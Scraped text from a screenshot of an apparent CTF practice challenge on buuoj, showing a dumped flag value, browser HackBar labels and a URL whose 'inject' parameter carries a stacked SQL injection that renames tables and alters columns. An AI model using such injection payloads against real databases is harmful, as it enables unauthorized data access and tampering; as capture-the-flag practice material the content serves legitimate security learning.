 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(42) "flag{7ca8ff46-d54f-4db2-ad7b-f19dd1aa688d}"
  [1]=>
  string(1) "1"
}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://4703abbf-2813-4b13-9b95-ae89c93d54ee.node5.buuoj.cn:81/
?inject=1';rename table words to abc;rename table `1919810931114514` to words;alter table words ADD id int(10) DEFAULT '1';alter table words rename column flag to data;
#